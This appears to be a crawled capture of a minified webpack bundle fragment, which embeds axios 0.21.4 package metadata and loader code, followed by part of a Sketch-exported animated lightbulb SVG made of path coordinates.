strict";e.exports=JSON.parse('{"_args":[["axios@0.21.4","/Users/clinton/Sites/thrive-old"]],"_development":true,"_from":"axios@0.21.4","_id":"axios@0.21.4","_inBundle":false,"_integrity":"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.4","name":"axios","escapedName":"axios","rawSpec":"0.21.4","saveSpec":null,"fetchSpec":"0.21.4"},"_requiredBy":["#DEV:/","/localtunnel"],"_resolved":"https://registry.npmjs.org/axios/-/axios-0.21.4.tgz","_spec":"0.21.4","_where":"/Users/clinton/Sites/thrive-old","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.4"}')}},n={};function r(e){var i=n[e];if(void 0!==i)return i.exports;var a=n[e]={id:e,loaded:!1,exports:{}};return t[e].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}r.m=t,e=[],r.O=(t,n,i,a)=>{if(!n){var s=1/0;for(u=0;u<e.length;u++){for(var[n,i,a]=e[u],o=!0,l=0;l<n.length;l++)(!1&a||s>=a)&&Object.keys(r.O).every((e=>r.O[e](n[l])))?n.splice(l--,1):(o=!1,a<s&&(s=a));if(o){e.splice(u--,1);var c=i();void 0!==c&&(t=c)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[n,i,a]},r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={773:0,170:0};r.O.j=t=>0===e[t];var t=(t,n)=>{var i,a,[s,o,l]=n,c=0;if(s.some((t=>0!==e[t]))){for(i in o)r.o(o,i)&&(r.m[i]=o[i]);if(l)var u=l(r)}for(t&&t(n);c<s.length;c++)a=s[c],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(u)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),r.O(void 0,[170],(()=>r(875)));var i=r.O(void 0,[170],(()=>r(700)));i=r.O(i)})();

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-lightbulb.svg
body_size: 105358
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="69px" height="81px" viewBox="0 0 69 81" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Illustrations/Objects/LightBulb</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1167.000000, -391.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="Illustrations/Objects/LightBulb" transform="translate(1019.659484, 211.136857) rotate(-2.000000) translate(-1019.659484, -211.136857) translate(986.159484, 171.136857)">
                    <g id="lightbulb">
                        <path d="M27.1856489,27.3099237 C17.1147461,23.5618457 5.94742383,28.769683 2.21320611,38.9557252 C-0.385954198,46.0946565 1.20610687,50.8396947 2.91274809,54.2229008 C3.71321597,55.6238569 4.4047954,57.0857778 4.98122137,58.5954198 C5.44288213,59.9778953 5.38708524,61.4839223 4.82442748,62.8274809 L3.01526718,67.859542 C1.67486195,71.5673227 3.54163035,75.6754611 7.19442748,77.0564885 L10.5112214,78.2778626 C14.1743555,79.6346158 18.2318748,77.7411477 19.5932061,74.0396947 L21.4023664,69.0076336 C21.8347469,67.613892 22.7575433,66.4294963 23.9954962,65.6793893 C25.3933227,64.9197134 26.8469806,64.2704559 28.3435115,63.7374046 C31.8412214,62.2961832 36.0867176,59.719084 38.6858779,52.5984733 C42.383526,42.400235 37.2419309,31.0940701 27.1856489,27.3099237 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M26.9806107,27.2366412 C16.909566,23.4849351 5.73975543,28.6939328 2.00816794,38.8824427 C-0.603053435,46.021374 0.989007634,50.7603053 2.70770992,54.1435115 C3.50861302,55.5378844 4.20022712,56.9937529 4.77618321,58.4977099 C5.24442986,59.8942097 5.18643955,61.4166933 4.61335878,62.7725191 L2.7740458,67.7862595 C1.43781036,71.4956154 3.30647396,75.6019991 6.95923664,76.9832061 C6.40442748,73.5938931 6.19938931,68.8 8.96137405,65.3801527 C11.5364122,62.1984733 14.388855,63.0412214 18.7549618,60.2259542 C26.3654962,55.3038168 28.2892366,45.7709924 28.6691603,43.8961832 C29.7710098,38.297285 29.1826218,32.492141 26.9806107,27.2366412 Z" id="Path" fill="#FF036F" fill-rule="nonzero"></path>
                        <path d="M27.1856489,27.3099237 C17.1147461,23.5618457 5.94742383,28.769683 2.21320611,38.9557252 C-0.385954198,46.0946565 1.20610687,50.8396947 2.91274809,54.2229008 C3.71321597,55.6238569 4.4047954,57.0857778 4.98122137,58.5954198 C5.44288213,59.9778953 5.38708524,61.4839223 4.82442748,62.8274809 L3.01526718,67.859542 C1.67486195,71.5673227 3.54163035,75.6754611 7.19442748,77.0564885 L10.5112214,78.2778626 C14.1743555,79.6346158 18.2318748,77.7411477 19.5932061,74.0396947 L21.4023664,69.0076336 C21.8347469,67.613892 22.7575433,66.4294963 23.9954962,65.6793893 C25.3933227,64.9197134 26.8469806,64.2704559 28.3435115,63.7374046 C31.8412214,62.2961832 36.0867176,59.719084 38.6858779,52.5984733 C42.383526,42.400235 37.2419309,31.0940701 27.1856489,27.3099237 Z" id="Path"></path>
                        <path d="M27.3545038,26.8396947 C27.2580153,26.8763359 27.2519847,27.0229008 27.4570229,27.0839695 L27.6922137,26.9129771 L27.3545038,26.8396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M28.5123664,27.8473282 C28.7958015,27.8473282 29.1576336,27.7618321 29.1154198,27.4870229 C28.7777099,27.6030534 28.7656489,27.4870229 28.3977863,27.6396947 C28.1927481,27.5847328 28.0841985,27.4198473 28.1565649,27.3465649 C28.0600763,27.3465649 27.8670992,27.1633588 27.6982443,27.2610687 C27.9046425,27.5591939 28.2501799,27.726039 28.608855,27.7007634 C28.6450382,27.7801527 28.5485496,27.810687 28.5123664,27.8473282 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.4758779,44.3725191 L39.4758779,44.2381679 C39.4693564,44.2827082 39.4693564,44.3279788 39.4758779,44.3725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M36.2796947,56.5251908 C36.3219084,56.4396947 36.3219084,56.3908397 36.2796947,56.3725191 C36.2736641,56.4580153 36.249542,56.5312977 36.2796947,56.5251908 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M34.8323664,58.119084 L34.9228244,58.0335878 C34.8745802,58.0519084 34.8323664,58.0824427 34.8323664,58.119084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.4758779,44.3725191 L39.4276336,44.7206107 C39.5120611,44.7389313 39.4698473,44.5435115 39.4758779,44.3725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.3587786,28.7328244 C31.298833,28.7013541 31.2331581,28.6826492 31.1658015,28.6778626 L31.328626,28.7572519 L31.3587786,28.7328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="38.0707634 38.9557252 38.0345802 38.8580153 37.9079389 38.8152672"></polygon>
                        <path d="M36.0987786,35.1755725 C36.1409924,35.2610687 36.3339695,35.1755725 36.430458,35.1755725 C36.3419552,35.1780848 36.2565277,35.142594 36.1952672,35.0778626 C36.1561537,35.1025381 36.1231457,35.1359639 36.0987786,35.1755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.690458,30.0091603 L31.5758779,29.9603053 L31.690458,30.0091603 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M38.878855,41.9053435 C38.8541722,41.9202292 38.8318153,41.9387528 38.8125191,41.9603053 C38.8418939,41.9534812 38.8664327,41.9331498 38.878855,41.9053435 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M22.3551908,25.2152672 C22.3551908,25.2152672 22.3551908,25.2152672 22.3551908,25.2519084 C22.3551908,25.2885496 22.391374,25.2152672 22.3551908,25.2152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M27.1374046,27.3526718 L27.0710687,27.3526718 C27.0483457,27.3845833 27.0300817,27.4195187 27.0167939,27.4564885 L27.1374046,27.3526718 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.9135878,60.5923664 L31.9135878,60.5923664 C31.9980153,60.5068702 31.9618321,60.5435115 31.9135878,60.5923664 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M5.13198473,74.6748092 C5.26465649,75.0839695 4.5289313,74.3877863 4.77618321,74.9496183 C4.82442748,74.8641221 5.36717557,75.1022901 5.13198473,74.6748092 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.4371756,28.8244275 L31.5879389,28.9282443 C31.5436816,28.8854566 31.4927395,28.8503774 31.4371756,28.8244275 L31.4371756,28.8244275 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="4.77618321 74.9496183 4.77618321 74.9496183 4.82442748 74.9862595"></polygon>
                        <path d="M23.7723664,64.7755725 C23.8160637,64.7853468 23.8613409,64.7853468 23.9050382,64.7755725 C23.9050382,64.7755725 23.8628244,64.7755725 23.7723664,64.7755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M30.2431298,62.1618321 L30.0863359,62.2167939 C30.1406491,62.205129 30.1933183,62.1866666 30.2431298,62.1618321 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.239542,67.859542 C21.1731057,67.9264021 21.1270525,68.011195 21.1068702,68.1038168 L21.1430534,68.1038168 C21.1352997,68.0115277 21.1710751,67.9209569 21.239542,67.859542 L21.239542,67.859542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.9007634 71.4503817 19.9670992 71.4015267 19.9670992 71.2854962"></polygon>
                        <path d="M10.891145,27.6580153 C10.9783443,27.6696339 11.0623915,27.6986962 11.1383969,27.7435115 C11.0117557,27.6396947 11.500229,27.3526718 10.891145,27.6580153 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.2924427,28.8305344 C31.3368627,28.8030243 31.3927556,28.8030243 31.4371756,28.8305344 L31.3587786,28.7572519 C31.2984733,28.7755725 31.2803817,28.8 31.2924427,28.8305344 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M22.6567176,68.7267176 C22.5722901,68.8732824 22.4938931,69.0381679 22.4154962,69.1969466 C22.4878626,69.0687023 22.5722901,68.8793893 22.6567176,68.7267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M0.952824427,51.810687 L0.880458015,51.6824427 C0.888242294,51.7327281 0.913995226,51.7783662 0.952824427,51.810687 L0.952824427,51.810687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.8425954,70.8641221 C21.7421562,70.9341993 21.6561321,71.0233864 21.589313,71.1267176 C21.593013,71.1571197 21.60331,71.1863163 21.6194656,71.2122137 L21.8425954,70.8641221 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7446565,25.740458 C14.1717557,25.9053435 14.5577099,26.0824427 14.479313,26.2717557 C13.8340458,26.5465649 14.1054198,26.1679389 13.8340458,26.1068702 C13.43,26.3145038 13.2309924,26.7175573 12.9053435,26.8091603 C12.8691603,26.7725191 12.8028244,26.8091603 12.8510687,26.7053435 C12.6171486,26.9064839 12.3496079,27.063663 12.0610687,27.1694656 C11.75068,27.3104509 11.4747766,27.5189552 11.2529771,27.7801527 C11.2231407,27.786407 11.1923555,27.786407 11.1625191,27.7801527 C11.2775901,27.8467848 11.3653001,27.9529359 11.409771,28.0793893 C11.1806107,28.2076336 11.0660305,28.4580153 10.8971756,28.3419847 C11.0358779,28.2748092 11.0177863,28.2076336 11.0539695,28.1221374 L10.8489313,28.3175573 C10.5112214,28.2015267 11.1383969,28.0610687 11.0479389,27.8900763 C10.8308397,28.0549618 10.6077099,28.2503817 10.3966412,28.4335878 C10.226234,28.6221416 10.0214655,28.7755883 9.79358779,28.8854962 C9.58854962,28.7145038 10.5534351,28.2748092 9.97450382,28.3908397 C10.1735115,28.3053435 10.3664885,28.2137405 10.5775573,28.1465649 C9.97450382,28.0244275 10.9393893,27.9877863 10.3303053,27.8229008 C9.55839695,28.2015267 9.58854962,28.4335878 8.84076336,28.848855 C8.75633588,29.0687023 9.00961832,28.9832061 8.93122137,29.2030534 C8.13519084,30.1129771 7.80351145,29.270229 7.31503817,30.0885496 C7.24267176,30.3633588 7.38137405,30.6503817 6.82656489,30.9618321 L6.79038168,30.6015267 C6.18732824,31.1572519 6.73610687,31.2122137 5.98832061,31.6885496 C6.01847328,31.4992366 6.38030534,31.1694656 6.27175573,31.2305344 C5.71091603,31.4625954 6.10290076,31.621374 5.80137405,31.9206107 L5.56015267,31.810687 C5.00468322,32.5672172 4.49710173,33.3586242 4.04045802,34.1801527 C4.00427481,34.0946565 4.04045802,33.9114504 3.84748092,34.0519084 C3.69671756,34.3206107 3.53389313,34.589313 3.3529771,34.8580153 C3.17206107,35.1267176 3.02129771,35.4137405 2.84038168,35.6824427 C2.49664122,36.2320611 2.09862595,36.751145 1.82122137,37.2824427 L1.80916031,37.7343511 C1.76694656,37.8320611 1.64030534,37.8748092 1.64633588,37.7343511 C1.3870229,38.1312977 1.76694656,37.8137405 1.7548855,38.0458015 C1.74282443,38.2778626 1.50763359,38.3206107 1.50763359,38.1435115 C1.37412316,39.1939741 1.10024245,40.2211873 0.69351145,41.1969466 L0.69351145,41.0198473 C0.434198473,41.6305344 0.958854962,41.8564885 0.621145038,42.4061069 L0.621145038,42.2839695 C0.229160305,43.7068702 0.301526718,45.3068702 0,46.4183206 C0.162824427,46.5221374 0.126641221,46.8763359 0.132671756,47.2244275 C0.13870229,47.5725191 0.162824427,47.9022901 0.385954198,47.9267176 C0.319618321,48.3480916 0.27740458,48.5374046 0.241221374,48.7022901 C0.189516391,49.0463655 0.189516391,49.3963826 0.241221374,49.740458 C0.283435115,50.0580153 0.615114504,50.1374046 0.753816794,50.4977099 L0.518625954,50.5587786 C0.639236641,50.7053435 0.759847328,50.8519084 0.892519084,50.9923664 L0.717633588,51.3465649 L0.880458015,51.670229 C0.850305344,51.529771 0.880458015,51.3465649 0.952824427,51.3465649 C1.17637193,51.7776349 1.25270944,52.2715203 1.16992366,52.751145 C1.39305344,53.1480916 1.63427481,53.5206107 1.87549618,53.8931298 C1.78503817,53.8931298 1.65839695,53.7221374 1.53778626,53.5816794 C2.04435115,54.1312977 1.36290076,53.8137405 1.84534351,54.3022901 C1.84534351,54.1984733 1.9840458,54.3022901 2.03229008,54.3022901 C2.14529964,54.8194302 2.36521681,55.3064584 2.67755725,55.7312977 L2.49061069,55.7312977 C2.88862595,56.5923664 3.49167939,57.4473282 3.84145038,58.351145 C3.78114504,57.9969466 4.06458015,57.9603053 4.19725191,58.2290076 L4.01633588,58.4244275 C4.22137405,58.5465649 4.01633588,58.1068702 4.29977099,58.4244275 C4.39625954,58.7847328 4.11885496,58.7480916 3.98015267,58.5832061 C4.05251908,58.7114504 4.1248855,58.8335878 4.19122137,58.9679389 C4.13091603,59.010687 4.06458015,58.9251908 3.9680916,58.9312977 C4.17312977,59.0656489 3.92587786,59.6824427 4.20931298,59.859542 L4.13694656,59.859542 C4.24987967,60.5099755 4.23141616,61.1768434 4.08267176,61.8198473 C4.28167939,61.8931298 4.15503817,62.1679389 4.23343511,62.4305344 C3.88388993,63.0408489 3.57757285,63.6755232 3.31679389,64.329771 C3.22633588,64.8732824 3.42534351,64.5435115 3.46152672,64.8122137 C3.26854962,64.8122137 3.02129771,65.5145038 3.03335878,65.0870229 C2.78399181,65.8302571 2.58255013,66.5891058 2.43030534,67.3587786 C2.55091603,67.2671756 2.62931298,67.1450382 2.66549618,67.2366412 C2.62328244,67.4442748 2.42427481,67.6580153 2.3519084,67.6030534 L2.3519084,67.5419847 C2.25541985,68.2564885 1.91167939,69.0137405 1.74885496,69.8198473 C1.53035307,70.5300544 1.5753854,71.2966083 1.87549618,71.9755725 L1.80916031,71.9328244 C1.9525933,72.3147131 2.126024,72.6843446 2.32778626,73.0381679 C2.49664122,73.5572519 2.06847328,72.7755725 2.11068702,73.1969466 C2.49061069,73.7587786 2.71374046,74.2045802 2.9489313,74.6320611 C3.165376,75.079704 3.48116945,75.4705594 3.87160305,75.7740458 C4.09795058,76.4121045 4.57014046,76.9299351 5.18022901,77.2091603 C5.51793893,77.410687 5.87977099,77.5877863 6.21748092,77.7465649 C6.51685298,77.8728014 6.80028135,78.0347605 7.06175573,78.2290076 L7.06175573,78.0824427 C7.35122137,78.0519084 7.32709924,78.2656489 7.4959542,78.3633588 C7.4959542,78.2534351 7.27282443,78.1496183 7.44770992,78.1374046 C7.97236641,78.2900763 8.49099237,78.4793893 9.00961832,78.680916 L9.78755725,79.010687 L10.1735115,79.1816794 L10.619771,79.3526718 C11.8361082,79.8361671 13.1545042,79.9959568 14.4491603,79.8167939 C14.7428051,79.8037215 15.0041025,79.6241681 15.1245802,79.3526718 C15.2391603,79.1694656 15.3838931,79.0473282 15.968855,78.9679389 L15.7517557,79.3282443 C16.5922209,78.8835563 17.3897221,78.3601523 18.1338168,77.7648855 C18.8648894,77.1710775 19.4423326,76.4060786 19.8163359,75.5358779 C19.8163359,75.6580153 19.8766412,75.7007634 19.7861832,75.8534351 C20.0001418,75.6519521 20.1581732,75.3971646 20.2445038,75.1145038 C20.3289313,74.8030534 20.359084,74.5038168 20.2927481,74.5038168 C20.4133588,74.2473282 20.4435115,74.5038168 20.5701527,74.3633588 C20.7872519,74.0763359 20.6545802,73.4717557 20.8837405,73.3618321 C20.9199237,73.3618321 20.8837405,73.4717557 20.8837405,73.5328244 C20.8837405,73.2946565 21.2636641,72.5618321 20.9983206,72.6900763 C21.2938168,72.1526718 21.3119084,71.5603053 21.601374,71.1450382 C21.4928244,70.7664122 22.0657252,70.2045802 21.7943511,69.9969466 C21.9451145,70.0763359 22.1019084,69.8442748 22.2164885,69.5450382 C22.3198696,69.2860203 22.3809722,69.011703 22.3974046,68.7328244 C22.4456489,68.8793893 22.6205344,68.5068702 22.6929008,68.6900763 C22.8496947,68.3480916 22.9763359,68.0366412 22.7954198,67.9938931 C23.0795204,67.8177616 23.3060574,67.5607435 23.4467176,67.2549618 C23.609542,66.9923664 23.8025191,66.7664122 24.1161069,66.8641221 C24.9654115,66.0711615 25.9450346,65.4346131 27.0107634,64.9832061 C27.0891603,65.3068702 25.8468702,65.4961832 26.0338168,65.8076336 C26.80259,65.242246 27.6370312,64.7746226 28.5183969,64.4152672 C28.8018321,64.3541985 28.4219084,64.6167939 28.349542,64.7083969 C29.3385496,64.1587786 30.3938931,63.8534351 31.1959542,63.1755725 C31.1959542,63.2061069 31.1296183,63.2854962 31.0512214,63.3648855 C31.2200763,63.2549618 31.4854198,63.1694656 31.3889313,63.0534351 L31.2381679,63.1816794 C31.0451908,63.1816794 31.159771,62.9679389 31.3165649,62.7541985 C31.4733588,62.540458 31.6603053,62.3083969 31.6422137,62.2534351 C31.6422137,62.5282443 31.8412214,62.4183206 32.0583206,62.3328244 C32.2754198,62.2473282 32.4623664,62.1679389 32.39,62.5587786 C32.4864885,62.4549618 32.5829771,62.2961832 32.4985496,62.2351145 C32.6734351,62.1435115 32.7638931,62.1557252 32.6674046,62.3694656 C33.2161832,61.880916 32.8965649,61.8870229 33.4151908,61.4900763 C33.4634351,61.551145 33.3729771,61.6549618 33.3729771,61.7648855 C33.5493923,61.3795361 33.8190533,61.0455451 34.1569466,60.7938931 C34.1569466,60.8549618 34.2474046,60.8549618 34.1569466,60.9587786 C34.8444275,60.2870229 35.0374046,59.5603053 35.7851908,58.8519084 C35.8454962,59.2977099 36.0867176,58.6442748 36.34,58.7725191 C36.4364885,58.6076336 36.5269466,58.4366412 36.6053435,58.2656489 L36.3701527,58.3694656 C36.5673556,57.9664417 36.7868124,57.5749824 37.0274809,57.1969466 C37.0274809,57.319084 36.9732061,57.4473282 36.9309924,57.5694656 C37.0877863,57.3007634 37.220458,57.0259542 37.3651908,56.7572519 L37.0093893,57.1419847 C37.1420611,56.6473282 36.6837405,57.0015267 37.0817557,56.4946565 C37.0455725,56.6229008 37.3290076,56.0916031 37.5822901,55.9389313 L37.5822901,55.9389313 C37.5984205,55.6491211 37.6991667,55.3706874 37.8717557,55.1389313 C37.9923664,55.0961832 38.1190076,55.3465649 38.1974046,55.3221374 C38.0828244,54.9984733 38.619542,54.259542 38.5049618,53.880916 C38.5173546,53.9748347 38.5984226,54.0436878 38.6919084,54.0396947 L38.5893893,53.7832061 C38.7280916,53.6 38.7642748,53.5816794 38.8607634,53.6549618 C39.1381679,53.0442748 38.4567176,53.7221374 38.8607634,53.0442748 C38.8607634,53.1053435 38.8607634,53.0931298 38.8607634,53.221374 C39.0351038,52.871098 39.1570476,52.4965194 39.2225954,52.1099237 C39.2963427,51.741775 39.4054097,51.3817976 39.5482443,51.0351145 C39.8799237,50.9007634 39.4216031,51.6458015 39.7231298,51.4992366 C39.8570608,50.9597439 39.9298963,50.4065628 39.940229,49.8503817 C39.9824427,49.2946565 40.0548092,48.7572519 40.1151145,48.2442748 L40.0668702,48.4335878 C39.6869466,48.2442748 40.3382443,47.6885496 40.2055725,47.151145 C40.2055725,47.2793893 40.4045802,47.3343511 40.3623664,47.2916031 C40.4317637,46.9182913 40.4317637,46.5351438 40.3623664,46.1618321 C40.3141221,45.7526718 40.2598473,45.2946565 40.1754198,44.7633588 L40.29,44.8916031 C40.3382443,44.470229 40.2357252,43.7862595 40.2417557,43.3343511 C40.1271756,43.2122137 40.1151145,42.9496183 39.9884733,43.1267176 C40.1070093,42.455629 40.0229424,41.7639389 39.7472519,41.1419847 C39.436206,40.5826612 39.272166,39.9518391 39.2708397,39.3099237 C39.3130534,39.4503817 39.4517557,39.621374 39.4216031,39.5114504 C39.2963047,39.1792233 39.1471528,38.8567326 38.9753435,38.5465649 C38.8487023,38.6870229 38.9331298,38.7175573 38.8848855,38.9679389 C38.6963612,38.8218597 38.5521764,38.6250636 38.4687786,38.4 C38.7461832,38.7908397 38.7220611,38.2900763 38.7341221,38.0641221 C38.6979389,38.119084 38.619542,38.0641221 38.5773282,38.1129771 C38.6496947,37.5022901 38.2335878,38.1618321 38.1250382,37.4045802 L38.2275573,37.4045802 C38.0305298,37.2017038 37.8602605,36.973857 37.7209924,36.7267176 C37.8416031,36.5251908 37.9380916,36.9465649 38.0948855,36.8916031 C37.8898473,36.5129771 37.389313,36.3114504 37.389313,35.9022901 C37.5219847,36.0366412 37.6365649,36.2625954 37.7692366,36.3969466 C37.7980003,36.1200831 37.7365851,35.8412884 37.5943511,35.6030534 L37.5943511,35.6030534 L37.2928244,34.9374046 L37.3410687,35.1267176 C37.0460216,35.0565301 36.7953537,34.8605827 36.6535878,34.589313 C36.5098592,34.2921519 36.2750319,34.0500674 35.9841985,33.8992366 C36.6656489,34.2473282 36.2073282,33.8992366 36.4183969,33.7832061 C36.3580916,33.6 36.2374809,33.3374046 36.34,33.3618321 C35.9841985,33.2091603 36.0987786,32.8183206 35.5922137,32.610687 C35.640458,32.5435115 35.3751145,32.3236641 35.5560305,32.2625954 C35.2062595,31.9816794 35.5560305,32.421374 35.4414504,32.4580153 C35.1173547,32.2458707 34.845147,31.9618641 34.6454198,31.6274809 C34.5168294,31.4372568 34.3736654,31.257568 34.2172519,31.0900763 C34.0454445,30.9185133 33.8400006,30.7853649 33.6141985,30.6992366 C33.347946,30.5335991 33.062298,30.402302 32.7638931,30.3083969 C32.5287023,30.2229008 32.299542,30.1435115 31.9437405,29.9847328 C31.8050382,29.740458 32.2754198,29.8931298 32.2754198,29.8931298 C32.0368465,29.5793346 31.7206251,29.334953 31.3587786,29.1847328 C31.4612977,29.1847328 31.4251145,29.0870229 31.3587786,28.9465649 C31.081374,28.7877863 31.0451908,29.0381679 30.7557252,28.7328244 C30.8876574,28.6709971 31.0328063,28.6436997 31.1778626,28.6534351 C30.8280916,28.4946565 30.4180153,28.4519084 30.0561832,28.3114504 C30.0561832,28.1465649 30.3516794,28.2564885 30.5145038,28.2503817 C30.1044275,28.0854962 29.4651908,27.7984733 29.2601527,27.9145038 L29.4712214,28.1099237 C29.3264885,28.0427481 29.4712214,27.9206107 29.5978626,27.9450382 C29.9958779,27.9877863 30.0380916,28.2687023 30.02,28.3419847 L29.7546565,28.2503817 C29.7546565,28.5068702 30.02,28.6229008 30.3577099,28.7145038 L30.8280916,28.848855 C30.9713733,28.8993702 31.1072785,28.96921 31.2321374,29.0564885 L30.8763359,29.1908397 L31.4793893,29.2946565 C31.5336641,29.4351145 31.4793893,29.6244275 31.2562595,29.5083969 C31.4854198,29.8564885 31.6,29.6122137 31.7748855,29.9480916 C31.7748855,29.9908397 31.7748855,29.9908397 31.7326718,29.9847328 L32.1005344,30.1251908 C31.9980153,30.1251908 32.0221374,30.3389313 31.859313,30.1679389 C32.0473815,30.3756034 32.272433,30.5454926 32.5226718,30.6687023 C32.7216794,30.7725191 32.8784733,30.8519084 32.8965649,31.0229008 L32.8422901,31.0229008 C33.6262595,31.5541985 33.0593893,30.9007634 33.7830534,31.1755725 C33.7830534,31.4137405 33.7830534,31.670229 33.7408397,31.9206107 L33.9579389,31.8229008 C34.0242748,31.9022901 34.1448855,32.0549618 34.0544275,32.0916031 C34.4162595,32.2442748 34.0845802,31.9755725 34.3318321,32.0244275 C34.5127481,32.5068702 35.3087786,32.9038168 35.0796183,33.2458015 C35.3208397,33.2458015 34.9047328,32.8 35.3087786,33.1236641 C35.0977099,33.4839695 35.718855,33.5389313 35.8454962,33.9908397 C35.6042748,33.9908397 35.4414504,33.6305344 35.5620611,34.0763359 C35.7791603,34.0763359 35.8937405,34.2473282 35.9841985,34.4549618 C36.0339198,34.6715626 36.119562,34.8780537 36.2374809,35.0656489 C36.4666412,34.9312977 36.7681679,35.6763359 37.1480916,36.1343511 C37.2820984,36.6798095 37.4554389,37.2145779 37.6667176,37.7343511 L37.6184733,37.7343511 C37.9079389,37.7343511 38.0707634,38.2839695 38.2818321,38.6564885 C38.1250382,38.6992366 38.0406107,38.6564885 37.8838168,38.4671756 L38.0345802,38.8335878 C38.1832221,38.9205429 38.2981046,39.0562689 38.360229,39.2183206 L38.1370992,39.2183206 C38.4298326,39.7201822 38.6339068,40.269891 38.7401527,40.8427481 C38.9391603,40.8427481 39.0959542,40.1709924 39.4276336,40.8427481 C39.3371756,40.8977099 39.1743511,40.9648855 39.0778626,40.7938931 C39.1520046,40.8871829 39.1999221,40.9989991 39.2165649,41.1175573 L38.969313,40.8854962 C38.969313,41.2030534 